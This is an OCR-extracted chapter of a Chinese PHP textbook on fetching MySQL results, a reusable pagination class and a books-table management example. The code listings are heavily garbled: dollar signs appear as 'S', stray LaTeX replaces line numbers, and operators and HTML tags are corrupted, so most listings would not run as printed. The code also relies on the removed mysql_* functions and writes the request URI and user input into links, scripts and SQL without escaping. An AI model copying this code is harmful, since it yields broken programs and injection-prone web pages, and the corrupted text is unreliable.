

如果需要访问结果数据表中的数据,可以选用以下4个函数中的一个,以一个数据行接着一个数 据行的方式检索结果。这 4 个函数都必须传递 mysql query()函数返回的结果资源作为参数,而且每次 调用将自动返回下一条结果记录。如果已经到达结果数据表的末尾,则返回 FALSE。如果想改变这个 顺序,就必须用 mysql data seek()函数明确地改变当前结果记录。这 4 个函数如下所示。

- > mysql fetch row(): 该函数将一条结果记录返回并以一个普通索引数组的形式保存。
- > mysql fetch assoc(): 该函数将一条结果记录返回并以一个普通关联数组的形式保存。
- > mysql fetch array(): 该函数可以将结果数据表中的每一行获取为一个关联数组或索引数组, 或者同时获取为关联和索引数组。可以通过为该函数传递 MYSOL ASSOC、MYSOL NUM 或 MYSQL BOTH 中的一个常量返回不同的数组形态, 默认使用 MYSQL BOTH 常量将两种数组 一起返回。
- > mysql\_fetch\_object(): 该函数将以一个对象的形式返回一条结果记录, 它的各个字段需要以对 象的方式进行访问。

如果没有特殊要求, 尽量不要使用 mysql fetch array()方法。使用 mysql fetch row()或 mysql fetch assoc()函数实现相同的功能, 效率会更高一些。PHP 会把结果数据表一直保存到 PHP 脚本执行

让学习成为一种习惯

结束, 如果必须提前释放某次查询的结果数据表, 则可以使用 mysql free result()函数提前释放它。下 面以 mysql fetch assoc()函数为例, 编写脚本文件 dql.php, 用于检索图书信息表(books)中的全部记 录。代码如下所示:

```
1 < ?phpSlink = mysql connect('localhost', 'root', 'mysql password');
 \mathfrak{D}\mathcal{L}if(!$link) {
          die('连接失败: '.mysql error());
 4
 \tau_{\gamma}<sup>1</sup>
 \mathcal{L}\overline{1}//为后续的mysql扩展函数的操作选定一个默认的数据库, 它相当于SQL命令use bookstore
      mysql select db('bookstore', $link) or die ('不能选定数据库 bookstore : '. mysql error());
 \mathcal{D}\mathbf{Q}//执行DQL命令返回结果集$result
10\,Sresult = mysql query("SELECT bookId, bookName, author, publisher, price, detail FROM books");
11
12
      echo '<table aliqn="center" width="80%" border="1">'; //以HTML表格输出结果
13
14
      echo '<caption><h1>图书信息表</h1></caption>';
                                                                // 输出表格标题
      echo '<th>编号</th><th>图书名</th><th>作者</th><th>当版社</th><th></th><th>/m格</th><th><fh></th><th>/
15
      while($row = mysql fetch row($result)){
                                                                //循环从结果集中遍历每条记录到数组中
16echo '\langle \text{tr} \rangle';
17//每遍历一条记录输出一个行标记
                                                                //循环遍历一条数据记录中的每个字段
18
          foreach($row as $data){
19echo '<td>'.Sdata.'</td>';
                                                                //以表格形式输出每个字段
20
          \mathbf{v}echo \sqrt{\text{tr}};
                                                                //输出每行的结束标记
2122
      \mathbf{v}echo '</table>':
23
7A//释放查询的结果集资源
      mysql_free_result($result);
25//关闭与MySQL服务器建立的连接
      mysql close($link);
クら
```
运行该脚本, 输出结果如图 21-4 所示。如果对查询进行处理的目的是为了把它们的查询结果显示 出来, 那么不仅需要获得结果数据本身, 还需要获得关于结果数据的元信息。例如, 获得各有关数据字 段的名称、数据类型等。可以使用 mysql 扩展模块中与字段列相关的函数获得, 主要有 mysql num fields() 和 mysql fetch field()函数等。函数 mysql num fields()将取得结果集中字段的数目, 而 mysql fetch field() 函数将取得具体字段的信息。



图 21-4 通过 PHP 查询 MySQL 数据库中的结果

## 设计完美分页类

数据记录列表几乎出现在 Web 项目的每个模块中, 假设一张表中有十几万条记录, 我们不可能一 次全都显示, 当然也不能仅显示几十条。解决这样的矛盾, 通常都是在读取数据时以分页的形式显示, 一页一页地阅读起来既方便又美观。分页的设计不仅可以让用户读取到表中的所有数据,而且每次只 从数据库服务器中读取一点点数据, 既能提高数据库的反应速度, 又可以提高页面加载速度, 所以说 分页程序是 Web 开发的一个重要组成部分。本节完美分页类的设计,目的就是让读者能通过最简单的 方法去用功能最强大的分页程序。对于基础薄弱的读者, 只要求会使用本类即可; 而对一些喜欢挑战 的朋友,可以尝试去读懂它,并能开发一个属于自己的分页类。

#### $21.3.1$ 需求分析

要求自定义分页类, 在使用非常简便的前提下, 又可以完成以下几项功能:

- > 提供比较全面的分页信息(包括记录总数、当前页显示条数和记录的起始到结束的位置、总页 数和当前页码, 以及首页和上一页、下一页和尾页的设置, 还有通过页码列表和指定跳转的页 面设置)。
- >可以对分页的输出信息内容进行设置。
- >可以有选择地显示分页信息,以及可以对显示的分页信息顺序进行调整。
- >可以设置在跳转至其他页的同时,能将本页的一些数据参数传递过去。
- >可以设置默认显示第一页还是最后一页。
- >可以使用 LIMIT 从句来设置 SOL 语句, 用于限制从数据库获取的记录条数。

说明: 需要考虑分页时的一些特殊情况, 例如, 没有数据记录时、只有一页数据时、当前页为第 一页时,以及当前页为最后一页时等。

### 21.3.2 程序设计

设计一个分页程序最少需要4个重要条件:

> 数据表中的总记录数。

>每页显示的记录条数。

> 为分页程序提供当前页。

>访问其他页面请求的 URL。

根据分页程序的需求, 我们可以为分页类声明一个构造方法和两个可见的成员方法, 以及两个可 见的成员属性。构造方法用于为分页程序的属性提供必要的值,包括数据表的总记录数、每页显示的 记录条数、页面跳转的参数传递,以及默认页面显示。其中当前页码可以直接在程序中通过\$ GET 获 取,并不用手动传递。并且访问其他页面请求的 URL 也可以通过程序自动获取, 也不需要手动进行传 递。构造方法及声明的3个可见的成员方法的设计如表21-2所示,两个成员属性的作用如表21-3所示。


| 成员方法        | 描<br>述                                                          |
|-------------|-----------------------------------------------------------------|
|             | 分页类的构造方法,用于对成员属性讲行初始化设置,共有4个参数,分别介绍如下。                          |
|             | 第一个参数: 必选参数, 需要为分页类传递数据表的总记录数                                   |
|             | 第二个参数:可选参数,设置每页需要显示的记录条数,默认每页最多显示 25 条记录                        |
|             | <b>第三个参数:</b> 可选参数,在跳转至其他页的同时,如果有数据也需要一同传递,可以通过该参数进行设置。默认不      |
| construct() | 传递任何数据。该参数有两种可用格式:一种是查询字符串格式(varl=value1&var2=var2&),另一种是使用数组传  |
|             | 递多个值 (array('var1'=>value1, 'var2'=>value2,))                   |
|             | <b>第四个参数:</b> 可选参数,用于设置显示的起始页,需要一个布尔类型的值,值 true 用于设置默认显示页面为第一页, |
|             | 值 false 用于设置默认显示最后一个页面。默认值为 true                                |
|             | 该方法用于在页面中显示分页的结构信息。也可以通过参数的设置有选择地显示部分分页信息,以及可以对显示的              |
|             | 分页信息顺序进行调整。该方法的参数为可变参数,最多8个参数,使用0~7 的数字,每个数字参数对应分页结构的           |
|             | 一个部分,如下所示:                                                      |
|             | 0---记录总数                                                        |
|             | 1——当前页显示条数                                                      |
|             | 2——记录的起始到结束的位置                                                  |
| fpage()     | 3——总页数和当前页码                                                     |
|             | 4 -- 首页和上一页的设置                                                  |
|             | 5——通过页码列表的页面设置                                                  |
|             | 6——下一页和尾页的设置                                                    |
|             | 7——指定跳转的页面设置                                                    |
|             | 默认 fpage()方法没有参数,则返回全部的页面结构信息。如果需要自定义显示分页信息,只要为该函数传递对应的         |
|             | 数字参数即可。如果需要对分页信息的顺序进行调整,也只需要改变数字参数的顺序即可                         |
|             | 该方法可以对分页的输出信息内容进行设置,有两个必选参数。第一个参数是需要修改的内容下标,有固定的 5 个            |
|             | 字符串参数, 每个下标对应的分页输出内容如下所示:                                       |
|             | 'head'---输出总数后面的单位, 默认为"条记录"                                    |
|             | 'first'——首页                                                     |
| set()       | 'prev'——上一页                                                     |
|             | 'next'——下一页                                                     |
|             | $'$ last'——尾页                                                   |
|             | 通过在第一个参数中使用上面 5 个下标,再在第二个参数中传递一个自定义的值,就可以修改对应的输出信息内容。           |
|             | 该函数返回对象\$this,所以设置多项输出内容时可以通过连续调用多次该方法进行设置,也可以通过连贯操作进行设置        |

表 21-2 分页类中设计的 3 个可见的成员方法

表 21-3 分页类中可见的两个成员属性

| 成员属性  | 描<br>述                                                 |
|-------|--------------------------------------------------------|
|       | 程序中需要对该属性进行保护设置,在对象外部只能获取该属性值,并不需要手动设置。该属性用于获取 LIMIT 从 |
| limit | 句, 在程序中去组合 SQL 语句, 用于限制从数据库获取的记录条数                     |
| page  | 该属性同样需要保护设置,通过该属性可以获取当前访问的页码                           |

# 21.3.3 完美分页类的代码实现

分页类的编写除了需要使用在 21.3.2 节中提供的可以操作的 3 个成员方法外, 还需要更多的成员,

但其他的成员方法和成员属性只需要内部使用,并不需要用户在对象外部操作,所以只要声明为 private (私有)封装在对象内部即可。编写分页类 Page 并声明在 page.class.php 文件中, 代码如下所示:

```
1 <?php
 \overline{2}7**\overline{3}file: page.class.php
 \overline{4}完美分页类 Page
 5
       \star/
 \epsilonclass Page {
                                                      //数据表中总记录数
 \overline{7}private $total;
 \mathbf{8}private $listRows;
                                                      //每页显示行数
                                                      //soL语句使用1imit从句腹制获取的记录条数
 \overline{9}private $limit;
10//自动获取URL的请求地址
           private $uri;
                                                      //总页数
11private SpageNum;
                                                      //当前页
12private Spage;
13private $config = array(
                                'head' => "条记录",
14'prev' => "上一页",
15'next' => "下一页",
16'first'=> "首页",
1718'last' => "末页"
19
                                                      //在分页信息中显示内容,可以自己通过set()方法设置
                            \mathbf{y}:
20//默认分页列表显示的个数
           private $listNum = 10;
21
22
           1**构造方法,可以设置分页类的属性
23
                                         计算分页的总记录数
24Gparam
                       int $total
                                         可选的, 设置每页需要显示的记录数, 默认为25条
25
                        int $listRows
               Gparam
26
                                şquery可选的,为向目标页面传递参数,可以是数组,也可以是查询字符串格式
               Gparam
                        mixed
                        bool Sord 可选的, 默认值为true, 页面从第一页开始显示, false则为最后一页
27
               Gparam
28
            \star/
29
           public function construct($total, $listRows=25, $query="", $ord=true){
30
               $this ->total = $total;31$this ->listRows = $listRows;32
               Sthis-\text{Vari} = \text{Sthis} \rightarrow \text{getUni}(\text{Squerv});
33
               Sthis->pageNum = ceil(Sthis->total / Sthis->listRows) :
34
               /*以下判断用来设置当前页*/
35
               if (!empty(S GET["page"])) {
36
                   Space = S GET['page"];
37
               \lambdaelse\ell38
                   if(Sord)
39
                        Space = 1;40
                   else
41Spage = Sthis \rightarrow pageNum;42
               \mathbf{I}43
44
               if($total > 0) {
                   if(preg match('/\D/', $page) ){
45
46$this ->page = 1;
47
                   \left\{ \text{else} \right\}48
                        $this ->page = $page:49
                   \mathbf{I}50
               le51$this ->page = 0;
52
               <sup>1</sup>
-5354
               $this ->limit = "LIMIT ". $this ->setLimit();
55
           \pmb{\}}56
57
           1**
```


```
用子设置显示分页的信息,可以进行连贯操作
5.8
\epsilon是成员属性数组config的下标
                @param string $param
                                           用子设置config下标对应的元素值
 50@param string
                                 $value返回本对象自己sthis, 用子连贯操作
 61Greturn object
             \star/
 6263
            function set (Sparam, Svalue) {
                if(array_key_exists($param, $this->config)){
 64$this ->config[$param] = $value;65
 66\mathbf{v}67return $this;
 68\mathbf{r}69/* 不是直接去调用,通过该方法,可以在对象外部直接获取私有成员属性1imit和page的值 */
7071function get ($args) {
                if(Sargs == "limit" || Sargs == "page")
 72
 72return Sthis->Sargs;
74_{else}75return null:
76\pmb{\}}77
787 * *按指定的格式输出分页
79
                @param int 0-7的数字分别作为参数,用子自定义输出分页结构和调整结构的顺序,默认输出全部结构
80
                Greturn string 分页信息内容
81
             \star /
82
83
            function fpage(){
A<sup>2</sup>Sarr = func get args()85
                Shtml [0] = "  \sharp\sharp<b> {$this->total} </b>{$this->config["head"]}&nbsp;";
86Shtml [1] = "anbsp; \ddot{\Phi} \boxtimes \langle b \rangle". Sthis->disnum(). "</b> \& anbsp; ";
87Shtml [2] = " 本页从 <b>($this->start()}-{$this->end()}</b> 条 &nbsp;";
88
                \texttt{Shtml [3]} = \texttt{"fnbsp;<} b \texttt{>} \{\texttt{Shis-&gt;page}\}/ \{\texttt{Shis-&gt;pageNum}\} \texttt{<}/ b \texttt{>} \overline{\texttt{M}} \texttt{Shsp; ";}9990
                $html [4] = $this >firstprev();
 Q<sub>1</sub>$html[5] = $this - }\ngeList();
 92
                $html[6] = $this - \\text{last}()93$html [7] = $this ->goPage();
 9495
                Sfpage = '<div style="font:12px \'\5B8B\4F53\', san-serif; ">';
 96if(count($arr) \langle 1 \rangle97
                     Sarr = array(0, 1, 2, 3, 4, 5, 6, 7);9899
                for (Si = 0; Si < count(Sarr); Si++)100
                     $fpage = $html[Sarr[Si]]101
102
                $fpage = '~/div>';103
                return $fpage;
104
            <sup>}</sup>
105
            /* 在对象内部使用的私有方法 */
106
107
            private function setLimit(){
108
                if($this->page > 0)
109
                     return ($this->page-1) *$this->listRows.", {$this->listRows}";
110
                else
111return 0;112
            \mathbf{I}113
114
            /* 在对象内部使用的私有方法, 用子自动获取访问的当前URL */
115
            private function getUri(Squery){
                Srequest uri = S SERVER["REQUEST URI"];
116
                Surl = strstr(Srequest uri, '?') ? Srequest uri : Srequest uri. '?';
117
118
```

```
119
                if(is array($query))
120
                     Sur1 = http build query(Squery);else if($query != "")
121Surl := "\xi".trim(Squery, "?\xi");
122
123124
                \text{Sarr} = \text{parse url}(\text{Surl}) ;
125if (isset (Sarr['query"]))126127
                     parse str(Sarr["query"], Sarrs);
128
                     unset(Sarrs['page']);
                     Sur1 = Sarr['path'].'?'.http_build_query($arrs);
129
130
                \mathbf{E}131
132
                if(strstr(Surl, '?')) {
                     if(substr(\text{Surl}, -1)!='?')
133
134
                         \text{Surl} = \text{Surl} . \text{'`s'};
135
                \leq136
                     \text{Surl} = \text{Surl}.'?';
137
                ł
138
139
                return $url;
140
            \mathbf{r}141
            /* 在对象内部使用的私有方法, 用子获取当前页开始的记录数 */
142
            private function start(){
143
                if($this->total == 0)
144
145
                    return 0;146
                _{\text{else}}return ($this->page-1) * $this->listRows+1;
147
148
            \mathbf{I}149
150
            /* 在对象内部使用的私有方法, 用子获取当前页结束的记录数 */
1.51
            private function end(){
                return min($this->page * $this->listRows, $this->total);
152
153
            \lambda154
            /* 在对象内部使用的私有方法, 用于获取上一页和首页的操作信息 */
155
156
            private function firstprev(){
                                                             J.
157
                if(Sthis->page > 1) {
                     Sstr = "  <a href="{$this->uri}page=1'>{$this->config["first"]}</a>&nbsp;";
158
                     $str .= "<a href="{$this->uri}page=".($this->page-1). "'>{$this->config["prev"]}
159
                     \langle/a> ";
160
                     return $str;
161
                \mathbf{E}162
163
            \mathbf{I}164
165
            /* 在对象内部使用的私有方法,用于获取页数列表信息 */
166
            private function pageList(){
167
                $linkPage = "knbsp; <b>b</b>168
                Sinum = floor(Sthis ->listNum/2);
169
170
                /*当前页前面的列表 */
                for (\$i = 5inum; \$i >= 1; \$i--)171
172
                     Space = Sthis \rightarrow page-Si;173174
                     if(\text{Space} > = 1)
175
                         $linkPage .= "<a href='{$this->uri}page={$page}'>{$page}</a>&nbsp;";
176
                ١.
                /*当前页的信息 */
177
178
                if($this->pageNum > 1)
```


```
179
                     $linkPage .= "<span style='padding:1px 2px;background:#BBB;color:white'>{$this->page}
                     \langle/span> ";
180
181
                /*当前页后面的列表 */
182
                for (Si=1; Si \leq Simum; Si++)183
                     Space = Sthis \rightarrow page + Si184
                     if(Spage \le Sthis->pageNum)
185
                         SlinkPage := "<a href="{$this->uri}page={$page}">{$page}</a>&nbsp;";
186
                     else
187
                         break;
188
                \mathbf{I}SlinkPage := ' </b>';
189
1.90return $linkPage;
191
            \mathbf{r}192
            /* 在对象内部使用的私有方法, 获取下一页和尾页的操作信息 */
193
194
            private function nextlast(){
                if($this->page != $this->pageNum) {
195
                     $str = " <a href="{$this->uri}page=".($this->page+1)."'>{$this->config["next"]}
196
                     \langle/a> ";
                     $str .= " <a href='{$this->uri}page=". ($this->pageNum). "'>{$this->config["last"]}
197
                     \langle/a>&nbsp:":
198
                     return Sstr:
199
                \mathbf{I}200
            \mathbf{r}201202
            /* 在对象内部使用的私有方法, 用干显示和处理表单跳转页面 */
203private function goPage(){
204if($this->pageNum > 1) {
205
                     return '  <input style="width: 20px; height: 17px !important; height: 18px; border: 1px
                     solid #CCCCCC; " type="text" onkeydown="javascript:if(event.keyCode==13){var
                     page=(this.value>'.$this->pageNum.')?'.$this->pageNum.':this.value;location=\''.$this
                     -\frac{1}{\sqrt{2}}.'page=\'+page+\'\'}" value="'.Sthis->page.'"><input
                     style="cursor:pointer;width:25px;height:18px;border:1px solid #CCCCCC;" type="button"
                     value="GO" onclick="javascript:var page=(this.previousSibling.value>'.$this->pageNum.
                     ") ?'. $this->pageNum.': this.previousSibling.value; location=\''. $this->uri.
                     'page=\'+page+\'\'"> ';
206
                \mathbf{r}207
            \mathbf{r}208
            /* 在对象内部使用的私有方法, 用子获取本页显示的记录条数 */
209private function disnum(){
210211if(Sthis->total > 0){
                     return \text{Sthis}\text{-}\text{Send}()-\text{Sthis}\text{-}\text{start()}+1;
212
213le214return 0;215
                 ١,
216<sup>1</sup>
217\mathbf{a}
```
### 分页类的应用过程 21.3.4

虽然分页类 Page 编写起来复杂了一点,但使用方法是非常简便的。分页类 Page 的最简单使用只 需要以下几条代码:

 $1 < 2{\it php}$  $\mathbf{2}$ /\* 第一步: 必须包含分页类所在的文件page.class.php \*/  $\mathbf{3}$ include "page.class.php"; /\* 第二步: 实例化分页类对象, 并通过参数传递数据表的记录总数 (记录总数需要从数据库查询获取) \*/  $\frac{1}{4}$ 

```
5\phantom{.0}Space = new Page(1000);
 6
      /* 第三步: 通过对象中的1imit届性, 获取LIMIT从句并组合SOL语句, 从数据表aritcle中获取当页的数据记录 */
\overline{7}\bf{8}Ssal = "select * from article {\n    Space-2limit";\overline{g}echo 'SOL = "'.Ssal.'" < p>';
                                            //输出soL语句
10
      /* 第四步: 通过分页对象中的frage()方法, 输出所有分页的结构信息 */
1112echo Spage \rightarrow fpage() ;
```
在上例中, 首先导入了 page.class.php 文件加载分页类 Page, 然后实例化 Page 类的对象, 并通过 构造方法的参数指定记录总数为1000条;再通过分页对象中的 limit 属性获取 LIMIT 从句,组合 SOL 语句从数据表中获取当页显示记录的条数;最后通过分页对象中的 fpage()方法获取全部分页结构信息 并输出。运行结果如图 21-5 所示。



图 21-5 Page 类的简单使用

如果需要对输出的信息进行修改,可以通过 set()方法进行设置。下面的代码设置了全部可改的输 出信息, 当然也可以只改变部分输出信息。



运行结果如图 21-6 所示。

an Lin



图 21-6 Page 类中 set()方法的应用



还可以通过 fpage()方法的参数, 设置显示部分分页信息, 并通过对参数数字排序, 对显示的信息 顺序进行调整。代码如下所示:

```
1 < 2 \sqrt{p} h pinclude "page.class.php";
2
\mathcal{R}Space = new Page(1000);
\Delta\mathbf{c}_iSsq1 = "SELECT * FROM article {Space-1imit}";echo '3QL = "'. \text{Ssgl.} '"<p>';
6
\gamma//在fpage()方法中使用5个参数,设置只显示输出指定的5个部分,并调整了输出顺序
\mathfrak{N}Qecho Spage->fpage(3, 4, 5, 6, 0);
```
运行结果如图 21-7 所示。



图 21-7 Page 类中 fpage()方法参数的应用

如果需要设置每页显示记录条数, 或是在去往其他页面的同时携带一些本页面的参数, 以及改变 显示的默认页,都可以通过构造方法的其他参数实现。代码如下所示:

```
1 < 2php
\mathcal Zinclude "page.class.php";
\bar{\beta}/*
 \frac{1}{2}通过第二个参数设置每页显示10条数据
           通过第三个参数设置跳转页面传递两个参数过去,也可以使用数组array("cid"=>5,"search"=>"php")
 \overline{v}_j通过第四个参数设置默认显示最后一页
 6
\gamma\star /
\rm sSpage = new Page(1000, 10, 'cid=5&search=php', false);
\overline{9}10Ssql = "SELECT * FROM article {Space-1imit}";1\,1echo 'SQL = "'. \text{Ssgl.} '" < p>';
12
17echo Spage->fpage();
```
运行结果如图 21-8 所示。



图 21-8 Page 类的构造方法应用

在上例中,通过构造方法的第二个参数设置每页显示 10 条数据,又通过第三个参数设置跳转页 面时传递两个参数过去, 在第三个参数中也可以使用数组 arrav("cid"=>5."search"=>"php")的形式, 并 通过第四个参数设置默认显示最后一页。

# 管理 books 表实例

在 Web 项目中, 几乎所有模块都要和数据表打交道, 而对表的管理无非就是增、删、改、查等操 作, 所以熟练掌握对表进行管理的这些常见操作是十分必要的。本例为了能更好地展示 mysql 扩展函 数的应用,并没有将数据表的操作封装成一个数据库操作类,而是采用了过程化的编写方式。

#### $21.4.1$ 需求分析

本例最主要的目标是实现对图书信息表 books 的管理过程,包括添加图书、修改图书、删除图书、 遍历图书列表、搜索图书等操作。图书信息表 books 的结构也是使用 21.2.2 节中的建表语句创建的。 该表的结构信息和具体的需求说明如下所示:



(1) 在主页面上可以通过简单的菜单,获取添加图书表单、图书列表和搜索表单三个选项按钮, 默认页面中显示所有图书的列表。

(2) 添加图书的功能包括: 录入图书名称、出版社名称、图书作者、图书价格及图书介绍, 上架 时间可通过获取当前系统时间进行添加, 还需要上传图书的封面图片。

(3) 图书列表只需要显示图书编号、图书名称、出版社名称、图书作者、图书价格和上架时间, 还要使用分页技术限制每页显示 10 条记录, 并且每条记录都有修改和删除的操作入口。

(4) 修改图书是通过图书列表的入口进入到修改表单中, 和添加图书表单界面相似, 并通过传递 的图书 ID 获取要修改图书的全部内容,回填到对应的表单项中。如果有新图书的封面图片上传,还 要将原图片删除。

(5) 搜索图书可以指定多个搜索条件,包括图书名称、图书作者、出版社名称和图书价格范围, 可以指定其中的一个或多个作为筛选条件进行搜索。并且搜索的结果列表和图书列表是相同的,并能 提示搜索的条件。当通过分页进入其他页面时,也要保持同样的搜索结果。

(6) 删除图书也是在图书列表中,为每一条记录设置一个删除的选项按钥。删除成功后还要返回 到图书列表中,并且还要保持在当前页面中。如果是搜索结果列表,删除一条记录后还要保持原列表

525

让学习成为一种习惯

的状态。另外, 删除一条记录的同时也要删除图书封面图片, 防止产生永远也访问不到的垃圾图片。 注意: 在上传图片时, 需要通过缩放控制图片尺寸在一定的范围内, 同时添加水印。

#### 程序设计 21.4.2

根据需求,本例共需要4个可操作的模板,分别为添加表单、修改表单、搜索表单及图书列表, 需要各自独立声明在单独的文件中,并且所有的操作都需要提交给一个控制文件去处理,连接数据库 和函数库也需要作为公共资源声明在独立的文件中。需要声明的文件及说明如表 21-4 所示。

| 文件名称         | the company of the<br>述<br>描<br><b>Contract</b> |
|--------------|-------------------------------------------------|
| index.php    | 主页文件, 同时作为主入口文件和控制器文件                           |
| conn.inc.php | 数据库连接的公用文件,只需要更改这一个文件就可以建立与数据库的连接               |
| func.inc.php | 系统函数库存放脚本, 声明处理上传和删除上传图片的两个函数                   |
| add.inc.php  | 添加图书表单, 提交给 index.php 脚本处理                      |
| mod.inc.php  | 修改图书表单, 提交给 index.php 脚本处理                      |
| ser.inc.php  | 搜索图书表单, 提交给 index.php 脚本处理                      |
| list.inc.php | 所有图书内容列表,以分页形式显示所有图书记录,同时也是搜索结果的列表页面            |

表 21-4 图书表管理的文件结构

在 index.php 脚本中, 需要提供进入添加图书表单、显示图书列表和搜索图书表单三个入口的链 接,默认以分页形式显示全部的图书列表。另外,该脚本也可作为图书管理的控制器文件,用户的每 个操作都需要提交给该脚本进行处理,并通过 GET 方法提交的 action 变量区分用户的动作。脚本 index.php 的代码如下所示:

```
1<?php /** file: index.php 程序的主控制文件和主入口文件 */ ?>
2 <html>
\overline{3}<br><math>4head
4
           <title>图书表管理</title>
5
           <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
\overline{6}\langlestvle>
\overline{7}body {font-size:12px;}
\overline{8}td {font-size: 12px}
\overline{9}\langle/stvle>
10<head>
      <body>
11<h1>图书表管理</h1>
1213< p ><a href="index.php?action=add">添加图书</a> ||
14<a href="index.php?action=list">图书列表</a> ||
15
                   <a href="index.php?action=ser">搜索图书</a> <hr>
16
               \langle p \rangle1718
               \langle?php
                   /* 包含自定义的函数库文件 */
19
20
                   include "func.inc.php";
                   /* 如果用户的操作是请求添加图书表单action=add, 则条件成立 */
21if($ GET["action"] == "add") {
22
                        /* 包含add.inc.php获取用户添加表单 */
23
24include "add.inc.php";
```

```
/* 如果用户提交添加表单action=insert, 则条件成立 */
} else if (S \text{ GET}['action"] == "insert") {
   /*在这里可以加上数据验证*/
   /* 使用func.inc.php文件中声明的 upload()函数处理图片上传 */
   Sup = upload()/* 如果返回值$up中的第一个元素是false则说明上传失败,报告错误原因并退出程序 */
   if(!Sup[0])die(Sup[1]);
   /* 添加数据需要先连接并选择数据库, 包含conn.inc.php文件连接数据库 */
   include "conn.inc.php";
   /* 根据用户通过POST提交的数据组合插入数据库的SOL语句 */
